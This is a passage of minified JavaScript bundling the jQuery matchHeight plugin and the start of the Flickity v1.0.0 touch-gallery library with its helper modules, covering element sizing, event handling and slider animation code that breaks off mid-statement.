!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});

/*!
 * Flickity PACKAGED v1.0.0
 * Touch, responsive, flickable galleries
 *
 * Licensed GPLv3 for open source use
 * or Flickity Commercial License for commercial use
 *
 * http://flickity.metafizzy.co
 * Copyright 2015 Metafizzy
 */

!function(t){function e(){}function i(t){function i(e){e.prototype.option||(e.prototype.option=function(e){t.isPlainObject(e)&&(this.options=t.extend(!0,this.options,e))})}function o(e,i){t.fn[e]=function(o){if("string"==typeof o){for(var s=n.call(arguments,1),a=0,l=this.length;l>a;a++){var h=this[a],c=t.data(h,e);if(c)if(t.isFunction(c[o])&&"_"!==o.charAt(0)){var d=c[o].apply(c,s);if(void 0!==d)return d}else r("no such method '"+o+"' for "+e+" instance");else r("cannot call methods on "+e+" prior to initialization; attempted to call '"+o+"'")}return this}return this.each(function(){var n=t.data(this,e);n?(n.option(o),n._init()):(n=new i(this,o),t.data(this,e,n))})}}if(t){var r="undefined"==typeof console?e:function(t){console.error(t)};return t.bridget=function(t,e){i(e),o(t,e)},t.bridget}}var n=Array.prototype.slice;"function"==typeof define&&define.amd?define("jquery-bridget/jquery.bridget",["jquery"],i):i("object"==typeof exports?require("jquery"):t.jQuery)}(window),function(t){function e(t){return new RegExp("(^|\\s+)"+t+"(\\s+|$)")}function i(t,e){var i=n(t,e)?r:o;i(t,e)}var n,o,r;"classList"in document.documentElement?(n=function(t,e){return t.classList.contains(e)},o=function(t,e){t.classList.add(e)},r=function(t,e){t.classList.remove(e)}):(n=function(t,i){return e(i).test(t.className)},o=function(t,e){n(t,e)||(t.className=t.className+" "+e)},r=function(t,i){t.className=t.className.replace(e(i)," ")});var s={hasClass:n,addClass:o,removeClass:r,toggleClass:i,has:n,add:o,remove:r,toggle:i};"function"==typeof define&&define.amd?define("classie/classie",s):"object"==typeof exports?module.exports=s:t.classie=s}(window),function(){function t(){}function e(t,e){for(var i=t.length;i--;)if(t[i].listener===e)return i;return-1}function i(t){return function(){return this[t].apply(this,arguments)}}var n=t.prototype,o=this,r=o.EventEmitter;n.getListeners=function(t){var e,i,n=this._getEvents();if(t instanceof RegExp){e={};for(i in n)n.hasOwnProperty(i)&&t.test(i)&&(e[i]=n[i])}else e=n[t]||(n[t]=[]);return e},n.flattenListeners=function(t){var e,i=[];for(e=0;e<t.length;e+=1)i.push(t[e].listener);return i},n.getListenersAsObject=function(t){var e,i=this.getListeners(t);return i instanceof Array&&(e={},e[t]=i),e||i},n.addListener=function(t,i){var n,o=this.getListenersAsObject(t),r="object"==typeof i;for(n in o)o.hasOwnProperty(n)&&-1===e(o[n],i)&&o[n].push(r?i:{listener:i,once:!1});return this},n.on=i("addListener"),n.addOnceListener=function(t,e){return this.addListener(t,{listener:e,once:!0})},n.once=i("addOnceListener"),n.defineEvent=function(t){return this.getListeners(t),this},n.defineEvents=function(t){for(var e=0;e<t.length;e+=1)this.defineEvent(t[e]);return this},n.removeListener=function(t,i){var n,o,r=this.getListenersAsObject(t);for(o in r)r.hasOwnProperty(o)&&(n=e(r[o],i),-1!==n&&r[o].splice(n,1));return this},n.off=i("removeListener"),n.addListeners=function(t,e){return this.manipulateListeners(!1,t,e)},n.removeListeners=function(t,e){return this.manipulateListeners(!0,t,e)},n.manipulateListeners=function(t,e,i){var n,o,r=t?this.removeListener:this.addListener,s=t?this.removeListeners:this.addListeners;if("object"!=typeof e||e instanceof RegExp)for(n=i.length;n--;)r.call(this,e,i[n]);else for(n in e)e.hasOwnProperty(n)&&(o=e[n])&&("function"==typeof o?r.call(this,n,o):s.call(this,n,o));return this},n.removeEvent=function(t){var e,i=typeof t,n=this._getEvents();if("string"===i)delete n[t];else if(t instanceof RegExp)for(e in n)n.hasOwnProperty(e)&&t.test(e)&&delete n[e];else delete this._events;return this},n.removeAllListeners=i("removeEvent"),n.emitEvent=function(t,e){var i,n,o,r,s=this.getListenersAsObject(t);for(o in s)if(s.hasOwnProperty(o))for(n=s[o].length;n--;)i=s[o][n],i.once===!0&&this.removeListener(t,i.listener),r=i.listener.apply(this,e||[]),r===this._getOnceReturnValue()&&this.removeListener(t,i.listener);return this},n.trigger=i("emitEvent"),n.emit=function(t){var e=Array.prototype.slice.call(arguments,1);return this.emitEvent(t,e)},n.setOnceReturnValue=function(t){return this._onceReturnValue=t,this},n._getOnceReturnValue=function(){return this.hasOwnProperty("_onceReturnValue")?this._onceReturnValue:!0},n._getEvents=function(){return this._events||(this._events={})},t.noConflict=function(){return o.EventEmitter=r,t},"function"==typeof define&&define.amd?define("eventEmitter/EventEmitter",[],function(){return t}):"object"==typeof module&&module.exports?module.exports=t:o.EventEmitter=t}.call(this),function(t){function e(e){var i=t.event;return i.target=i.target||i.srcElement||e,i}var i=document.documentElement,n=function(){};i.addEventListener?n=function(t,e,i){t.addEventListener(e,i,!1)}:i.attachEvent&&(n=function(t,i,n){t[i+n]=n.handleEvent?function(){var i=e(t);n.handleEvent.call(n,i)}:function(){var i=e(t);n.call(t,i)},t.attachEvent("on"+i,t[i+n])});var o=function(){};i.removeEventListener?o=function(t,e,i){t.removeEventListener(e,i,!1)}:i.detachEvent&&(o=function(t,e,i){t.detachEvent("on"+e,t[e+i]);try{delete t[e+i]}catch(n){t[e+i]=void 0}});var r={bind:n,unbind:o};"function"==typeof define&&define.amd?define("eventie/eventie",r):"object"==typeof exports?module.exports=r:t.eventie=r}(window),function(t){function e(t){if(t){if("string"==typeof n[t])return t;t=t.charAt(0).toUpperCase()+t.slice(1);for(var e,o=0,r=i.length;r>o;o++)if(e=i[o]+t,"string"==typeof n[e])return e}}var i="Webkit Moz ms Ms O".split(" "),n=document.documentElement.style;"function"==typeof define&&define.amd?define("get-style-property/get-style-property",[],function(){return e}):"object"==typeof exports?module.exports=e:t.getStyleProperty=e}(window),function(t){function e(t){var e=parseFloat(t),i=-1===t.indexOf("%")&&!isNaN(e);return i&&e}function i(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0,i=s.length;i>e;e++){var n=s[e];t[n]=0}return t}function o(i){function o(){if(!p){p=!0;var n=t.getComputedStyle;if(h=function(){var t=n?function(t){return n(t,null)}:function(t){return t.currentStyle};return function(e){var i=t(e);return i||r("Style returned "+i+". Are you running this code in a hidden iframe on Firefox? See http://bit.ly/getsizebug1"),i}}(),c=i("boxSizing")){var o=document.createElement("div");o.style.width="200px",o.style.padding="1px 2px 3px 4px",o.style.borderStyle="solid",o.style.borderWidth="1px 2px 3px 4px",o.style[c]="border-box";var s=document.body||document.documentElement;s.appendChild(o);var a=h(o);d=200===e(a.width),s.removeChild(o)}}}function a(t){if(o(),"string"==typeof t&&(t=document.querySelector(t)),t&&"object"==typeof t&&t.nodeType){var i=h(t);if("none"===i.display)return n();var r={};r.width=t.offsetWidth,r.height=t.offsetHeight;for(var a=r.isBorderBox=!(!c||!i[c]||"border-box"!==i[c]),p=0,u=s.length;u>p;p++){var f=s[p],v=i[f];v=l(t,v);var y=parseFloat(v);r[f]=isNaN(y)?0:y}var g=r.paddingLeft+r.paddingRight,m=r.paddingTop+r.paddingBottom,b=r.marginLeft+r.marginRight,x=r.marginTop+r.marginBottom,S=r.borderLeftWidth+r.borderRightWidth,C=r.borderTopWidth+r.borderBottomWidth,w=a&&d,E=e(i.width);E!==!1&&(r.width=E+(w?0:g+S));var P=e(i.height);return P!==!1&&(r.height=P+(w?0:m+C)),r.innerWidth=r.width-(g+S),r.innerHeight=r.height-(m+C),r.outerWidth=r.width+b,r.outerHeight=r.height+x,r}}function l(e,i){if(t.getComputedStyle||-1===i.indexOf("%"))return i;var n=e.style,o=n.left,r=e.runtimeStyle,s=r&&r.left;return s&&(r.left=e.currentStyle.left),n.left=i,i=n.pixelLeft,n.left=o,s&&(r.left=s),i}var h,c,d,p=!1;return a}var r="undefined"==typeof console?i:function(t){console.error(t)},s=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"];"function"==typeof define&&define.amd?define("get-size/get-size",["get-style-property/get-style-property"],o):"object"==typeof exports?module.exports=o(require("desandro-get-style-property")):t.getSize=o(t.getStyleProperty)}(window),function(t){function e(t){"function"==typeof t&&(e.isReady?t():s.push(t))}function i(t){var i="readystatechange"===t.type&&"complete"!==r.readyState;e.isReady||i||n()}function n(){e.isReady=!0;for(var t=0,i=s.length;i>t;t++){var n=s[t];n()}}function o(o){return"complete"===r.readyState?n():(o.bind(r,"DOMContentLoaded",i),o.bind(r,"readystatechange",i),o.bind(t,"load",i)),e}var r=t.document,s=[];e.isReady=!1,"function"==typeof define&&define.amd?define("doc-ready/doc-ready",["eventie/eventie"],o):"object"==typeof exports?module.exports=o(require("eventie")):t.docReady=o(t.eventie)}(window),function(t){function e(t,e){return t[s](e)}function i(t){if(!t.parentNode){var e=document.createDocumentFragment();e.appendChild(t)}}function n(t,e){i(t);for(var n=t.parentNode.querySelectorAll(e),o=0,r=n.length;r>o;o++)if(n[o]===t)return!0;return!1}function o(t,n){return i(t),e(t,n)}var r,s=function(){if(t.matchesSelector)return"matchesSelector";for(var e=["webkit","moz","ms","o"],i=0,n=e.length;n>i;i++){var o=e[i],r=o+"MatchesSelector";if(t[r])return r}}();if(s){var a=document.createElement("div"),l=e(a,"div");r=l?e:o}else r=n;"function"==typeof define&&define.amd?define("matches-selector/matches-selector",[],function(){return r}):"object"==typeof exports?module.exports=r:window.matchesSelector=r}(Element.prototype),function(t,e){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["doc-ready/doc-ready","matches-selector/matches-selector"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("doc-ready"),require("desandro-matches-selector")):t.fizzyUIUtils=e(t,t.docReady,t.matchesSelector)}(window,function(t,e,i){function n(t){return t.replace(/(.)([A-Z])/g,function(t,e,i){return e+"-"+i}).toLowerCase()}var o={};o.extend=function(t,e){for(var i in e)t[i]=e[i];return t},o.modulo=function(t,e){return(t%e+e)%e};var r=Object.prototype.toString;o.isArray=function(t){return"[object Array]"==r.call(t)},o.makeArray=function(t){var e=[];if(o.isArray(t))e=t;else if(t&&"number"==typeof t.length)for(var i=0,n=t.length;n>i;i++)e.push(t[i]);else e.push(t);return e},o.indexOf=Array.prototype.indexOf?function(t,e){return t.indexOf(e)}:function(t,e){for(var i=0,n=t.length;n>i;i++)if(t[i]===e)return i;return-1},o.removeFrom=function(t,e){var i=o.indexOf(t,e);-1!=i&&t.splice(i,1)},o.isElement="function"==typeof HTMLElement||"object"==typeof HTMLElement?function(t){return t instanceof HTMLElement}:function(t){return t&&"object"==typeof t&&1==t.nodeType&&"string"==typeof t.nodeName},o.setText=function(){function t(t,i){e=e||(void 0!==document.documentElement.textContent?"textContent":"innerText"),t[e]=i}var e;return t}(),o.getParent=function(t,e){for(;t!=document.body;)if(t=t.parentNode,i(t,e))return t},o.getQueryElement=function(t){return"string"==typeof t?document.querySelector(t):t},o.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.filterFindElements=function(t,e){t=o.makeArray(t);for(var n=[],r=0,s=t.length;s>r;r++){var a=t[r];if(o.isElement(a))if(e){i(a,e)&&n.push(a);for(var l=a.querySelectorAll(e),h=0,c=l.length;c>h;h++)n.push(l[h])}else n.push(a)}return n},o.debounceMethod=function(t,e,i){var n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){var t=this[o];t&&clearTimeout(t);var e=arguments,r=this;this[o]=setTimeout(function(){n.apply(r,e),delete r[o]},i||100)}};var s=t.jQuery,a=t.console;return o.htmlInit=function(t,i){e(function(){for(var e=n(i),o=document.querySelectorAll(".js-"+e),r="data-"+e+"-options",l=0,h=o.length;h>l;l++){var c,d=o[l],p=d.getAttribute(r);try{c=p&&JSON.parse(p)}catch(u){a&&a.error("Error parsing "+r+" on "+d.nodeName.toLowerCase()+(d.id?"#"+d.id:"")+": "+u);continue}var f=new t(d,c);s&&s.data(d,i,f)}})},o}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/cell",["get-size/get-size"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("get-size")):(t.Flickity=t.Flickity||{},t.Flickity.Cell=e(t,t.getSize))}(window,function(t,e){function i(t,e){this.element=t,this.parent=e,this.create()}var n="attachEvent"in t;return i.prototype.create=function(){this.element.style.position="absolute",n&&this.element.setAttribute("unselectable","on"),this.x=0,this.shift=0},i.prototype.destroy=function(){this.element.style.position="";var t=this.parent.originSide;this.element.style[t]=""},i.prototype.getSize=function(){this.size=e(this.element)},i.prototype.setPosition=function(t){this.x=t,this.setDefaultTarget(),this.renderPosition(t)},i.prototype.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.prototype.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.prototype.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.prototype.remove=function(){this.element.parentNode.removeChild(this.element)},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/animate",["get-style-property/get-style-property","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("desandro-get-style-property"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=e(t,t.getStyleProperty,t.fizzyUIUtils))}(window,function(t,e,i){for(var n,o=0,r="webkit moz ms o".split(" "),s=t.requestAnimationFrame,a=t.cancelAnimationFrame,l=0;l<r.length&&(!s||!a);l++)n=r[l],s=s||t[n+"RequestAnimationFrame"],a=a||t[n+"CancelAnimationFrame"]||t[n+"CancelRequestAnimationFrame"];s&&a||(s=function(e){var i=(new Date).getTime(),n=Math.max(0,16-(i-o)),r=t.setTimeout(function(){e(i+n)},n);return o=i+n,r},a=function(e){t.clearTimeout(e)});var h={};h.startAnimation=function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},h.animate=function(){this.applySelectedAttraction();var t=this.x;if(this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating){var e=this;s(function(){e.animate()})}};var c=e("transform"),d=!!e("perspective");return h.positionSlider=function(){var t=this.x;this.options.wrapAround&&this.cells.length>1&&(t=i.modulo(t,this.slideableWidth),t-=this.slideableWidth,this.shiftWrapCells(t)),t+=this.cursorPosition,t=this.options.rightToLeft&&c?-t:t;var e=this.getPositionValue(t);c?this.slider.style[c]=d&&this.isAnimating?"translate3d("+e+",0,0)":"translateX("+e+")":this.slider.style[this.originSide]=e},h.positionSliderAtSelected=function(){if(this.cells.length){var t=this.cells[this.selectedIndex];this.x=-t.target,this.positionSlider()}},h.getPositionValue=function(t){return this.options.percentPosition?.01*Math.round(t/this.size.innerWidth*1e4)+"%":Math.round(t)+"px"},h.settle=function(t){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*t)||this.restingFrames++,this.restingFrames>2&&(this.isAnimating=!1,delete this.isFreeScrolling,d&&this.positionSlider(),this.dispatchEvent("settle"))},h.shiftWrapCells=function(t){var e=this.cursorPosition+t;this._shiftCells(this.beforeShiftCells,e,-1);var i=this.size.innerWidth-(t+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,i,1)},h._shiftCells=function(t,e,i){for(var n=0,o=t.length;o>n;n++){var r=t[n],s=e>0?i:0;r.wrapShift(s),e-=r.size.outerWidth}},h._unshiftCells=function(t){if(t&&t.length)for(var e=0,i=t.length;i>e;e++)t[e].wrapShift(0)},h.integratePhysics=function(){this.velocity+=this.accel,this.x+=this.velocity,this.velocity*=this.getFrictionFactor(),this.accel=0},h.applyForce=function(t){this.accel+=t},h.getFrictionFactor=function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},h.getRestingPosition=function(){return this.x+this.velocity/(1-this.getFrictionFactor())},h.applySelectedAttraction=function(){var t=this.cells.length;if(!this.isPointerDown&&!this.isFreeScrolling&&t){var e=this.cells[this.selectedIndex],i=this.options.wrapAround&&t>1?this.slideableWidth*Math.floor(this.selectedIndex/t):0,n=-1*(e.target+i)-this.x,o=n*this.options.selectedAttraction;this.applyForce(o)}},h}),function(t,e){if("function"==typeof define&&define.amd)define("flickity/js/flickity",["classie/classie","eventEmitter/EventEmitter","eventie/eventie","get-size/get-size","fizzy-ui-utils/utils","./cell","./animate"],function(i,n,o,r,s,a,l){return e(t,i,n,o,r,s,a,l)});else if("object"==typeof exports)module.exports=e(t,require("desandro-classie"),require("wolfy87-eventemitter"),require("eventie"),require("get-size"),require("fizzy-ui-utils"),require("./cell"),require("./animate"));else{var i=t.Flickity;t.Flickity=e(t,t.classie,t.EventEmitter,t.eventie,t.getSize,t.fizzyUIUtils,i.Cell,i.animatePrototype)}}(window,function(t,e,i,n,o,r,s,a){function l(t,e){for(t=r.makeArray(t);t.length;)e.appendChild(t.shift())}function h(t,e){var i=r.getQueryElement(t);return i?(this.element=i,c&&(this.$element=c(this.element)),this.options=r.extend({},this.constructor.defaults),this.option(e),void this._create()):void(p&&p.error("Bad element for Flickity: "+(i||t)))}var c=t.jQuery,d=t.getComputedStyle,p=t.console,u=0,f={};h.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},h.createMethods=[],r.extend(h.prototype,i.prototype),h.prototype._create=function(){var e=this.guid=++u;this.element.flickityGUID=e,f[e]=this,this.selectedIndex=this.options.initialIndex||0,this.restingFrames=0,this.x=0,this.velocity=0,this.accel=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",h.setUnselectable(this.viewport),this._createSlider(),(this.options.resize||this.options.watchCSS)&&(n.bind(t,"resize",this),this.isResizeBound=!0);for(var i=0,o=h.createMethods.length;o>i;i++){var r=h.createMethods[i];this[r]()}this.options.watchCSS?this.watchCSS():this.activate()},h.prototype.option=function(t){r.extend(this.options,t)},h.prototype.activate=function(){if(!this.isActive){this.isActive=!0,e.add(this.element,"flickity-enabled"),this.options.rightToLeft&&e.add(this.element,"flickity-rtl");var t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var 